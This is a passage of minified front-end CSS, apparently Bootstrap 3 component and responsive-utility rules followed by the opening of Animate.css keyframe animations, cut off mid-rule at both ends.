#ddd}.list-group-item:first-child{border-top-left-radius:4px;border-top-right-radius:4px}.list-group-item:last-child{margin-bottom:0;border-bottom-right-radius:4px;border-bottom-left-radius:4px}.list-group-item>.badge{float:right}.list-group-item>.badge+.badge{margin-right:5px}a.list-group-item{color:#555}a.list-group-item .list-group-item-heading{color:#333}a.list-group-item:hover,a.list-group-item:focus{text-decoration:none;background-color:#f5f5f5}a.list-group-item.active,a.list-group-item.active:hover,a.list-group-item.active:focus{z-index:2;color:#fff;background-color:#428bca;border-color:#428bca}a.list-group-item.active .list-group-item-heading,a.list-group-item.active:hover .list-group-item-heading,a.list-group-item.active:focus .list-group-item-heading{color:inherit}a.list-group-item.active .list-group-item-text,a.list-group-item.active:hover .list-group-item-text,a.list-group-item.active:focus .list-group-item-text{color:#e1edf7}.list-group-item-success{color:#3c763d;background-color:#dff0d8}a.list-group-item-success{color:#3c763d}a.list-group-item-success .list-group-item-heading{color:inherit}a.list-group-item-success:hover,a.list-group-item-success:focus{color:#3c763d;background-color:#d0e9c6}a.list-group-item-success.active,a.list-group-item-success.active:hover,a.list-group-item-success.active:focus{color:#fff;background-color:#3c763d;border-color:#3c763d}.list-group-item-info{color:#31708f;background-color:#d9edf7}a.list-group-item-info{color:#31708f}a.list-group-item-info .list-group-item-heading{color:inherit}a.list-group-item-info:hover,a.list-group-item-info:focus{color:#31708f;background-color:#c4e3f3}a.list-group-item-info.active,a.list-group-item-info.active:hover,a.list-group-item-info.active:focus{color:#fff;background-color:#31708f;border-color:#31708f}.list-group-item-warning{color:#8a6d3b;background-color:#fcf8e3}a.list-group-item-warning{color:#8a6d3b}a.list-group-item-warning .list-group-item-heading{color:inherit}a.list-group-item-warning:hover,a.list-group-item-warning:focus{color:#8a6d3b;background-color:#faf2cc}a.list-group-item-warning.active,a.list-group-item-warning.active:hover,a.list-group-item-warning.active:focus{color:#fff;background-color:#8a6d3b;border-color:#8a6d3b}.list-group-item-danger{color:#a94442;background-color:#f2dede}a.list-group-item-danger{color:#a94442}a.list-group-item-danger .list-group-item-heading{color:inherit}a.list-group-item-danger:hover,a.list-group-item-danger:focus{color:#a94442;background-color:#ebcccc}a.list-group-item-danger.active,a.list-group-item-danger.active:hover,a.list-group-item-danger.active:focus{color:#fff;background-color:#a94442;border-color:#a94442}.list-group-item-heading{margin-top:0;margin-bottom:5px}.list-group-item-text{margin-bottom:0;line-height:1.3}.panel{margin-bottom:20px;background-color:#fff;border:1px solid transparent;border-radius:4px;-webkit-box-shadow:0 1px 1px rgba(0,0,0,.05);box-shadow:0 1px 1px rgba(0,0,0,.05)}.panel-body{padding:15px}.panel>.list-group{margin-bottom:0}.panel>.list-group .list-group-item{border-width:1px 0;border-radius:0}.panel>.list-group .list-group-item:first-child{border-top:0}.panel>.list-group .list-group-item:last-child{border-bottom:0}.panel>.list-group:first-child .list-group-item:first-child{border-top-left-radius:3px;border-top-right-radius:3px}.panel>.list-group:last-child .list-group-item:last-child{border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel-heading+.list-group .list-group-item:first-child{border-top-width:0}.panel>.table,.panel>.table-responsive>.table{margin-bottom:0}.panel>.table:first-child>thead:first-child>tr:first-child td:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child td:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child td:first-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:first-child,.panel>.table:first-child>thead:first-child>tr:first-child th:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child th:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child th:first-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child th:first-child{border-top-left-radius:3px}.panel>.table:first-child>thead:first-child>tr:first-child td:last-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child td:last-child,.panel>.table:first-child>tbody:first-child>tr:first-child td:last-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:last-child,.panel>.table:first-child>thead:first-child>tr:first-child th:last-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child th:last-child,.panel>.table:first-child>tbody:first-child>tr:first-child th:last-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child th:last-child{border-top-right-radius:3px}.panel>.table:last-child>tbody:last-child>tr:last-child td:first-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:first-child,.panel>.table:last-child>tfoot:last-child>tr:last-child td:first-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:first-child,.panel>.table:last-child>tbody:last-child>tr:last-child th:first-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:first-child,.panel>.table:last-child>tfoot:last-child>tr:last-child th:first-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:first-child{border-bottom-left-radius:3px}.panel>.table:last-child>tbody:last-child>tr:last-child td:last-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child td:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:last-child,.panel>.table:last-child>tbody:last-child>tr:last-child th:last-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child th:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:last-child{border-bottom-right-radius:3px}.panel>.panel-body+.table,.panel>.panel-body+.table-responsive{border-top:1px solid #ddd}.panel>.table>tbody:first-child>tr:first-child th,.panel>.table>tbody:first-child>tr:first-child td{border-top:0}.panel>.table-bordered,.panel>.table-responsive>.table-bordered{border:0}.panel>.table-bordered>thead>tr>th:first-child,.panel>.table-responsive>.table-bordered>thead>tr>th:first-child,.panel>.table-bordered>tbody>tr>th:first-child,.panel>.table-responsive>.table-bordered>tbody>tr>th:first-child,.panel>.table-bordered>tfoot>tr>th:first-child,.panel>.table-responsive>.table-bordered>tfoot>tr>th:first-child,.panel>.table-bordered>thead>tr>td:first-child,.panel>.table-responsive>.table-bordered>thead>tr>td:first-child,.panel>.table-bordered>tbody>tr>td:first-child,.panel>.table-responsive>.table-bordered>tbody>tr>td:first-child,.panel>.table-bordered>tfoot>tr>td:first-child,.panel>.table-responsive>.table-bordered>tfoot>tr>td:first-child{border-left:0}.panel>.table-bordered>thead>tr>th:last-child,.panel>.table-responsive>.table-bordered>thead>tr>th:last-child,.panel>.table-bordered>tbody>tr>th:last-child,.panel>.table-responsive>.table-bordered>tbody>tr>th:last-child,.panel>.table-bordered>tfoot>tr>th:last-child,.panel>.table-responsive>.table-bordered>tfoot>tr>th:last-child,.panel>.table-bordered>thead>tr>td:last-child,.panel>.table-responsive>.table-bordered>thead>tr>td:last-child,.panel>.table-bordered>tbody>tr>td:last-child,.panel>.table-responsive>.table-bordered>tbody>tr>td:last-child,.panel>.table-bordered>tfoot>tr>td:last-child,.panel>.table-responsive>.table-bordered>tfoot>tr>td:last-child{border-right:0}.panel>.table-bordered>thead>tr:first-child>th,.panel>.table-responsive>.table-bordered>thead>tr:first-child>th,.panel>.table-bordered>tbody>tr:first-child>th,.panel>.table-responsive>.table-bordered>tbody>tr:first-child>th,.panel>.table-bordered>tfoot>tr:first-child>th,.panel>.table-responsive>.table-bordered>tfoot>tr:first-child>th,.panel>.table-bordered>thead>tr:first-child>td,.panel>.table-responsive>.table-bordered>thead>tr:first-child>td,.panel>.table-bordered>tbody>tr:first-child>td,.panel>.table-responsive>.table-bordered>tbody>tr:first-child>td,.panel>.table-bordered>tfoot>tr:first-child>td,.panel>.table-responsive>.table-bordered>tfoot>tr:first-child>td{border-top:0}.panel>.table-bordered>thead>tr:last-child>th,.panel>.table-responsive>.table-bordered>thead>tr:last-child>th,.panel>.table-bordered>tbody>tr:last-child>th,.panel>.table-responsive>.table-bordered>tbody>tr:last-child>th,.panel>.table-bordered>tfoot>tr:last-child>th,.panel>.table-responsive>.table-bordered>tfoot>tr:last-child>th,.panel>.table-bordered>thead>tr:last-child>td,.panel>.table-responsive>.table-bordered>thead>tr:last-child>td,.panel>.table-bordered>tbody>tr:last-child>td,.panel>.table-responsive>.table-bordered>tbody>tr:last-child>td,.panel>.table-bordered>tfoot>tr:last-child>td,.panel>.table-responsive>.table-bordered>tfoot>tr:last-child>td{border-bottom:0}.panel>.table-responsive{margin-bottom:0;border:0}.panel-heading{padding:10px 15px;border-bottom:1px solid transparent;border-top-left-radius:3px;border-top-right-radius:3px}.panel-heading>.dropdown .dropdown-toggle{color:inherit}.panel-title{margin-top:0;margin-bottom:0;font-size:16px;color:inherit}.panel-title>a{color:inherit}.panel-footer{padding:10px 15px;background-color:#f5f5f5;border-top:1px solid #ddd;border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel-group{margin-bottom:20px}.panel-group .panel{margin-bottom:0;overflow:hidden;border-radius:4px}.panel-group .panel+.panel{margin-top:5px}.panel-group .panel-heading{border-bottom:0}.panel-group .panel-heading+.panel-collapse .panel-body{border-top:1px solid #ddd}.panel-group .panel-footer{border-top:0}.panel-group .panel-footer+.panel-collapse .panel-body{border-bottom:1px solid #ddd}.panel-default{border-color:#ddd}.panel-default>.panel-heading{color:#333;background-color:#f5f5f5;border-color:#ddd}.panel-default>.panel-heading+.panel-collapse .panel-body{border-top-color:#ddd}.panel-default>.panel-footer+.panel-collapse .panel-body{border-bottom-color:#ddd}.panel-primary{border-color:#428bca}.panel-primary>.panel-heading{color:#fff;background-color:#428bca;border-color:#428bca}.panel-primary>.panel-heading+.panel-collapse .panel-body{border-top-color:#428bca}.panel-primary>.panel-footer+.panel-collapse .panel-body{border-bottom-color:#428bca}.panel-success{border-color:#d6e9c6}.panel-success>.panel-heading{color:#3c763d;background-color:#dff0d8;border-color:#d6e9c6}.panel-success>.panel-heading+.panel-collapse .panel-body{border-top-color:#d6e9c6}.panel-success>.panel-footer+.panel-collapse .panel-body{border-bottom-color:#d6e9c6}.panel-info{border-color:#bce8f1}.panel-info>.panel-heading{color:#31708f;background-color:#d9edf7;border-color:#bce8f1}.panel-info>.panel-heading+.panel-collapse .panel-body{border-top-color:#bce8f1}.panel-info>.panel-footer+.panel-collapse .panel-body{border-bottom-color:#bce8f1}.panel-warning{border-color:#faebcc}.panel-warning>.panel-heading{color:#8a6d3b;background-color:#fcf8e3;border-color:#faebcc}.panel-warning>.panel-heading+.panel-collapse .panel-body{border-top-color:#faebcc}.panel-warning>.panel-footer+.panel-collapse .panel-body{border-bottom-color:#faebcc}.panel-danger{border-color:#ebccd1}.panel-danger>.panel-heading{color:#a94442;background-color:#f2dede;border-color:#ebccd1}.panel-danger>.panel-heading+.panel-collapse .panel-body{border-top-color:#ebccd1}.panel-danger>.panel-footer+.panel-collapse .panel-body{border-bottom-color:#ebccd1}.well{min-height:20px;padding:19px;margin-bottom:20px;background-color:#f5f5f5;border:1px solid #e3e3e3;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.05);box-shadow:inset 0 1px 1px rgba(0,0,0,.05)}.well blockquote{border-color:#ddd;border-color:rgba(0,0,0,.15)}.well-lg{padding:24px;border-radius:6px}.well-sm{padding:9px;border-radius:3px}.close{float:right;font-size:21px;font-weight:bold;line-height:1;color:#000;text-shadow:0 1px 0 #fff;filter:alpha(opacity=20);opacity:.2}.close:hover,.close:focus{color:#000;text-decoration:none;cursor:pointer;filter:alpha(opacity=50);opacity:.5}button.close{-webkit-appearance:none;padding:0;cursor:pointer;background:transparent;border:0}.modal-open{overflow:hidden}.modal{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1050;display:none;overflow:auto;overflow-y:scroll;-webkit-overflow-scrolling:touch;outline:0}.modal.fade .modal-dialog{-webkit-transition:-webkit-transform .3s ease-out;-moz-transition:-moz-transform .3s ease-out;-o-transition:-o-transform .3s ease-out;transition:transform .3s ease-out;-webkit-transform:translate(0,-25%);-ms-transform:translate(0,-25%);transform:translate(0,-25%)}.modal.in .modal-dialog{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0)}.modal-dialog{position:relative;width:auto;margin:10px}.modal-content{position:relative;background-color:#fff;background-clip:padding-box;border:1px solid #999;border:1px solid rgba(0,0,0,.2);border-radius:6px;outline:0;-webkit-box-shadow:0 3px 9px rgba(0,0,0,.5);box-shadow:0 3px 9px rgba(0,0,0,.5)}.modal-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1040;background-color:#000}.modal-backdrop.fade{filter:alpha(opacity=0);opacity:0}.modal-backdrop.in{filter:alpha(opacity=50);opacity:.5}.modal-header{min-height:16.428571429px;padding:15px;border-bottom:1px solid #e5e5e5}.modal-header .close{margin-top:-2px}.modal-title{margin:0;line-height:1.428571429}.modal-body{position:relative;padding:20px}.modal-footer{padding:19px 20px 20px;margin-top:15px;text-align:right;border-top:1px solid #e5e5e5}.modal-footer .btn+.btn{margin-bottom:0;margin-left:5px}.modal-footer .btn-group .btn+.btn{margin-left:-1px}.modal-footer .btn-block+.btn-block{margin-left:0}@media(min-width:768px){.modal-dialog{width:600px;margin:30px auto}.modal-content{-webkit-box-shadow:0 5px 15px rgba(0,0,0,.5);box-shadow:0 5px 15px rgba(0,0,0,.5)}.modal-sm{width:300px}.modal-lg{width:900px}}.tooltip{position:absolute;z-index:1030;display:block;font-size:12px;line-height:1.4;visibility:visible;filter:alpha(opacity=0);opacity:0}.tooltip.in{filter:alpha(opacity=90);opacity:.9}.tooltip.top{padding:5px 0;margin-top:-3px}.tooltip.right{padding:0 5px;margin-left:3px}.tooltip.bottom{padding:5px 0;margin-top:3px}.tooltip.left{padding:0 5px;margin-left:-3px}.tooltip-inner{max-width:200px;padding:3px 8px;color:#fff;text-align:center;text-decoration:none;background-color:#000;border-radius:4px}.tooltip-arrow{position:absolute;width:0;height:0;border-color:transparent;border-style:solid}.tooltip.top .tooltip-arrow{bottom:0;left:50%;margin-left:-5px;border-width:5px 5px 0;border-top-color:#000}.tooltip.top-left .tooltip-arrow{bottom:0;left:5px;border-width:5px 5px 0;border-top-color:#000}.tooltip.top-right .tooltip-arrow{right:5px;bottom:0;border-width:5px 5px 0;border-top-color:#000}.tooltip.right .tooltip-arrow{top:50%;left:0;margin-top:-5px;border-width:5px 5px 5px 0;border-right-color:#000}.tooltip.left .tooltip-arrow{top:50%;right:0;margin-top:-5px;border-width:5px 0 5px 5px;border-left-color:#000}.tooltip.bottom .tooltip-arrow{top:0;left:50%;margin-left:-5px;border-width:0 5px 5px;border-bottom-color:#000}.tooltip.bottom-left .tooltip-arrow{top:0;left:5px;border-width:0 5px 5px;border-bottom-color:#000}.tooltip.bottom-right .tooltip-arrow{top:0;right:5px;border-width:0 5px 5px;border-bottom-color:#000}.popover{position:absolute;top:0;left:0;z-index:1010;display:none;max-width:276px;padding:1px;text-align:left;white-space:normal;background-color:#fff;background-clip:padding-box;border:1px solid #ccc;border:1px solid rgba(0,0,0,.2);border-radius:6px;-webkit-box-shadow:0 5px 10px rgba(0,0,0,.2);box-shadow:0 5px 10px rgba(0,0,0,.2)}.popover.top{margin-top:-10px}.popover.right{margin-left:10px}.popover.bottom{margin-top:10px}.popover.left{margin-left:-10px}.popover-title{padding:8px 14px;margin:0;font-size:14px;font-weight:normal;line-height:18px;background-color:#f7f7f7;border-bottom:1px solid #ebebeb;border-radius:5px 5px 0 0}.popover-content{padding:9px 14px}.popover .arrow,.popover .arrow:after{position:absolute;display:block;width:0;height:0;border-color:transparent;border-style:solid}.popover .arrow{border-width:11px}.popover .arrow:after{content:"";border-width:10px}.popover.top .arrow{bottom:-11px;left:50%;margin-left:-11px;border-top-color:#999;border-top-color:rgba(0,0,0,.25);border-bottom-width:0}.popover.top .arrow:after{bottom:1px;margin-left:-10px;content:" ";border-top-color:#fff;border-bottom-width:0}.popover.right .arrow{top:50%;left:-11px;margin-top:-11px;border-right-color:#999;border-right-color:rgba(0,0,0,.25);border-left-width:0}.popover.right .arrow:after{bottom:-10px;left:1px;content:" ";border-right-color:#fff;border-left-width:0}.popover.bottom .arrow{top:-11px;left:50%;margin-left:-11px;border-top-width:0;border-bottom-color:#999;border-bottom-color:rgba(0,0,0,.25)}.popover.bottom .arrow:after{top:1px;margin-left:-10px;content:" ";border-top-width:0;border-bottom-color:#fff}.popover.left .arrow{top:50%;right:-11px;margin-top:-11px;border-right-width:0;border-left-color:#999;border-left-color:rgba(0,0,0,.25)}.popover.left .arrow:after{right:1px;bottom:-10px;content:" ";border-right-width:0;border-left-color:#fff}.carousel{position:relative}.carousel-inner{position:relative;width:100%;overflow:hidden}.carousel-inner>.item{position:relative;display:none;-webkit-transition:.6s ease-in-out left;transition:.6s ease-in-out left}.carousel-inner>.item>img,.carousel-inner>.item>a>img{display:block;max-width:100%;height:auto;line-height:1}.carousel-inner>.active,.carousel-inner>.next,.carousel-inner>.prev{display:block}.carousel-inner>.active{left:0}.carousel-inner>.next,.carousel-inner>.prev{position:absolute;top:0;width:100%}.carousel-inner>.next{left:100%}.carousel-inner>.prev{left:-100%}.carousel-inner>.next.left,.carousel-inner>.prev.right{left:0}.carousel-inner>.active.left{left:-100%}.carousel-inner>.active.right{left:100%}.carousel-control{position:absolute;top:0;bottom:0;left:0;width:15%;font-size:20px;color:#fff;text-align:center;text-shadow:0 1px 2px rgba(0,0,0,.6);filter:alpha(opacity=50);opacity:.5}.carousel-control.left{background-image:-webkit-linear-gradient(left,color-stop(rgba(0,0,0,.5) 0),color-stop(rgba(0,0,0,.0001) 100%));background-image:linear-gradient(to right,rgba(0,0,0,.5) 0,rgba(0,0,0,.0001) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#80000000',endColorstr='#00000000',GradientType=1);background-repeat:repeat-x}.carousel-control.right{right:0;left:auto;background-image:-webkit-linear-gradient(left,color-stop(rgba(0,0,0,.0001) 0),color-stop(rgba(0,0,0,.5) 100%));background-image:linear-gradient(to right,rgba(0,0,0,.0001) 0,rgba(0,0,0,.5) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000',endColorstr='#80000000',GradientType=1);background-repeat:repeat-x}.carousel-control:hover,.carousel-control:focus{color:#fff;text-decoration:none;filter:alpha(opacity=90);outline:0;opacity:.9}.carousel-control .icon-prev,.carousel-control .icon-next,.carousel-control .glyphicon-chevron-left,.carousel-control .glyphicon-chevron-right{position:absolute;top:50%;z-index:5;display:inline-block}.carousel-control .icon-prev,.carousel-control .glyphicon-chevron-left{left:50%}.carousel-control .icon-next,.carousel-control .glyphicon-chevron-right{right:50%}.carousel-control .icon-prev,.carousel-control .icon-next{width:20px;height:20px;margin-top:-10px;margin-left:-10px;font-family:serif}.carousel-control .icon-prev:before{content:'\2039'}.carousel-control .icon-next:before{content:'\203a'}.carousel-indicators{position:absolute;bottom:10px;left:50%;z-index:15;width:60%;padding-left:0;margin-left:-30%;text-align:center;list-style:none}.carousel-indicators li{display:inline-block;width:10px;height:10px;margin:1px;text-indent:-999px;cursor:pointer;background-color:#000 \9;background-color:rgba(0,0,0,0);border:1px solid #fff;border-radius:10px}.carousel-indicators .active{width:12px;height:12px;margin:0;background-color:#fff}.carousel-caption{position:absolute;right:15%;bottom:20px;left:15%;z-index:10;padding-top:20px;padding-bottom:20px;color:#fff;text-align:center;text-shadow:0 1px 2px rgba(0,0,0,.6)}.carousel-caption .btn{text-shadow:none}@media screen and (min-width:768px){.carousel-control .glyphicons-chevron-left,.carousel-control .glyphicons-chevron-right,.carousel-control .icon-prev,.carousel-control .icon-next{width:30px;height:30px;margin-top:-15px;margin-left:-15px;font-size:30px}.carousel-caption{right:20%;left:20%;padding-bottom:30px}.carousel-indicators{bottom:20px}}.clearfix:before,.clearfix:after,.container:before,.container:after,.container-fluid:before,.container-fluid:after,.row:before,.row:after,.form-horizontal .form-group:before,.form-horizontal .form-group:after,.btn-toolbar:before,.btn-toolbar:after,.btn-group-vertical>.btn-group:before,.btn-group-vertical>.btn-group:after,.nav:before,.nav:after,.navbar:before,.navbar:after,.navbar-header:before,.navbar-header:after,.navbar-collapse:before,.navbar-collapse:after,.pager:before,.pager:after,.panel-body:before,.panel-body:after,.modal-footer:before,.modal-footer:after{display:table;content:" "}.clearfix:after,.container:after,.container-fluid:after,.row:after,.form-horizontal .form-group:after,.btn-toolbar:after,.btn-group-vertical>.btn-group:after,.nav:after,.navbar:after,.navbar-header:after,.navbar-collapse:after,.pager:after,.panel-body:after,.modal-footer:after{clear:both}.center-block{display:block;margin-right:auto;margin-left:auto}.pull-right{float:right!important}.pull-left{float:left!important}.hide{display:none!important}.show{display:block!important}.invisible{visibility:hidden}.text-hide{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.hidden{display:none!important;visibility:hidden!important}.affix{position:fixed}@-ms-viewport{width:device-width}.visible-xs,tr.visible-xs,th.visible-xs,td.visible-xs{display:none!important}@media(max-width:767px){.visible-xs{display:block!important}table.visible-xs{display:table}tr.visible-xs{display:table-row!important}th.visible-xs,td.visible-xs{display:table-cell!important}}.visible-sm,tr.visible-sm,th.visible-sm,td.visible-sm{display:none!important}@media(min-width:768px) and (max-width:991px){.visible-sm{display:block!important}table.visible-sm{display:table}tr.visible-sm{display:table-row!important}th.visible-sm,td.visible-sm{display:table-cell!important}}.visible-md,tr.visible-md,th.visible-md,td.visible-md{display:none!important}@media(min-width:992px) and (max-width:1199px){.visible-md{display:block!important}table.visible-md{display:table}tr.visible-md{display:table-row!important}th.visible-md,td.visible-md{display:table-cell!important}}.visible-lg,tr.visible-lg,th.visible-lg,td.visible-lg{display:none!important}@media(min-width:1200px){.visible-lg{display:block!important}table.visible-lg{display:table}tr.visible-lg{display:table-row!important}th.visible-lg,td.visible-lg{display:table-cell!important}}@media(max-width:767px){.hidden-xs,tr.hidden-xs,th.hidden-xs,td.hidden-xs{display:none!important}}@media(min-width:768px) and (max-width:991px){.hidden-sm,tr.hidden-sm,th.hidden-sm,td.hidden-sm{display:none!important}}@media(min-width:992px) and (max-width:1199px){.hidden-md,tr.hidden-md,th.hidden-md,td.hidden-md{display:none!important}}@media(min-width:1200px){.hidden-lg,tr.hidden-lg,th.hidden-lg,td.hidden-lg{display:none!important}}.visible-print,tr.visible-print,th.visible-print,td.visible-print{display:none!important}@media print{.visible-print{display:block!important}table.visible-print{display:table}tr.visible-print{display:table-row!important}th.visible-print,td.visible-print{display:table-cell!important}}@media print{.hidden-print,tr.hidden-print,th.hidden-print,td.hidden-print{display:none!important}}
.wow{visibility:hidden}.animated{-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;animation-fill-mode:both}.animated.infinite{-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}.animated.hinge{-webkit-animation-duration:2s;animation-duration:2s}.animated.bounceIn,.animated.bounceOut,.animated.flipOutX,.animated.flipOutY{-webkit-animation-duration:.75s;animation-duration:.75s}@-webkit-keyframes bounce{20%,53%,80%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}40%,43%{-webkit-animation-timing-function:cubic-bezier(.755,.050,.855,.060);animation-timing-function:cubic-bezier(.755,.050,.855,.060);-webkit-transform:translate3d(0,-30px,0);transform:translate3d(0,-30px,0)}70%{-webkit-animation-timing-function:cubic-bezier(.755,.050,.855,.060);animation-timing-function:cubic-bezier(.755,.050,.855,.060);-webkit-transform:translate3d(0,-15px,0);transform:translate3d(0,-15px,0)}90%{-webkit-transform:translate3d(0,-4px,0);transform:translate3d(0,-4px,0)}}@keyframes bounce{20%,53%,80%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}40%,43%{-webkit-animation-timing-function:cubic-bezier(.755,.050,.855,.060);animation-timing-function:cubic-bezier(.755,.050,.855,.060);-webkit-transform:translate3d(0,-30px,0);transform:translate3d(0,-30px,0)}70%{-webkit-animation-timing-function:cubic-bezier(.755,.050,.855,.060);animation-timing-function:cubic-bezier(.755,.050,.855,.060);-webkit-transform:translate3d(0,-15px,0);transform:translate3d(0,-15px,0)}90%{-webkit-transform:translate3d(0,-4px,0);transform:translate3d(0,-4px,0)}}.bounce{-webkit-animation-name:bounce;animation-name:bounce;-webkit-transform-origin:center bottom;transform-origin:center bottom}@-webkit-keyframes flash{50%,from,to{opacity:1}25%,75%{opacity:0}}@keyframes flash{50%,from,to{opacity:1}25%,75%{opacity:0}}.flash{-webkit-animation-name:flash;animation-name:flash}@-webkit-keyframes pulse{from{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}50%{-webkit-transform:scale3d(1.05,1.05,1.05);transform:scale3d(1.05,1.05,1.05)}to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}@keyframes pulse{from{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}50%{-webkit-transform:scale3d(1.05,1.05,1.05);transform:scale3d(1.05,1.05,1.05)}to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}.pulse{-webkit-animation-name:pulse;animation-name:pulse}@-webkit-keyframes rubberBand{from{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}30%{-webkit-transform:scale3d(1.25,.75,1);transform:scale3d(1.25,.75,1)}40%{-webkit-transform:scale3d(.75,1.25,1);transform:scale3d(.75,1.25,1)}50%{-webkit-transform:scale3d(1.15,.85,1);transform:scale3d(1.15,.85,1)}65%{-webkit-transform:scale3d(.95,1.05,1);transform:scale3d(.95,1.05,1)}75%{-webkit-transform:scale3d(1.05,.95,1);transform:scale3d(1.05,.95,1)}to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}@keyframes rubberBand{from{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}30%{-webkit-transform:scale3d(1.25,.75,1);transform:scale3d(1.25,.75,1)}40%{-webkit-transform:scale3d(.75,1.25,1);transform:scale3d(.75,1.25,1)}50%{-webkit-transform:scale3d(1.15,.85,1);transform:scale3d(1.15,.85,1)}65%{-webkit-transform:scale3d(.95,1.05,1);transform:scale3d(.95,1.05,1)}75%{-webkit-transform:scale3d(1.05,.95,1);transform:scale3d(1.05,.95,1)}to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}.rubberBand{-webkit-animation-name:rubberBand;animation-name:rubberBand}@-webkit-keyframes shake{from,to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}10%,30%,50%,70%,90%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}20%,40%,60%,80%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}}@keyframes shake{from,to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}10%,30%,50%,70%,90%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}20%,40%,60%,80%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}}.shake{-webkit-animation-name:shake;animation-name:shake}@-webkit-keyframes headShake{0%{-webkit-transform:translateX(0);transform:translateX(0)}6.5%{-webkit-transform:translateX(-6px) rotateY(-9deg);transform:translateX(-6px) rotateY(-9deg)}18.5%{-webkit-transform:translateX(5px) rotateY(7deg);transform:translateX(5px) rotateY(7deg)}31.5%{-webkit-transform:translateX(-3px) rotateY(-5deg);transform:translateX(-3px) rotateY(-5deg)}43.5%{-webkit-transform:translateX(2px) rotateY(3deg);transform:translateX(2px) rotateY(3deg)}50%{-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes headShake{0%{-webkit-transform:translateX(0);transform:translateX(0)}6.5%{-webkit-transform:translateX(-6px) rotateY(-9deg);transform:translateX(-6px) rotateY(-9deg)}18.5%{-webkit-transform:translateX(5px) rotateY(7deg);transform:translateX(5px) rotateY(7deg)}31.5%{-webkit-transform:translateX(-3px) rotateY(-5deg);transform:translateX(-3px) rotateY(-5deg)}43.5%{-webkit-transform:translateX(2px) rotateY(3deg);transform:translateX(2px) rotateY(3deg)}50%{-webkit-transform:translateX(0);transform:translateX(0)}}.headShake{-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;-webkit-animation-name:headShake;animation-name:headShake}@-webkit-keyframes swing{20%{-webkit-transform:rotate3d(0,0,1,15deg);transform:rotate3d(0,0,1,15deg)}40%{-webkit-transform:rotate3d(0,0,1,-10deg);transform:rotate3d(0,0,1,-10deg)}60%{-webkit-transform:rotate3d(0,0,1,5deg);transform:rotate3d(0,0,1,5deg)}80%{-webkit-transform:rotate3d(0,0,1,-5deg);transform:rotate3d(0,0,1,-5deg)}to{-webkit-transform:rotate3d(0,0,1,0deg);transform:rotate3d(0,0,1,0deg)}}@keyframes swing{20%{-webkit-transform:rotate3d(0,0,1,15deg);transform:rotate3d(0,0,1,15deg)}40%{-webkit-transform:rotate3d(0,0,1,-10deg);transform:rotate3d(0,0,1,-10deg)}60%{-webkit-transform:rotate3d(0,0,1,5deg);transform:rotate3d(0,0,1,5deg)}80%{-webkit-transform:rotate3d(0,0,1,-5deg);transform:rotate3d(0,0,1,-5deg)}to{-webkit-transform:rotate3d(0,0,1,0deg);transform:rotate3d(0,0,1,0deg)}}.swing{-webkit-transform-origin:top center;transform-origin:top center;-webkit-animation-name:swing;animation-name:swing}@-webkit-keyframes tada{from{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}10%,20%{-webkit-transform:scale3d(.9,.9,.9) 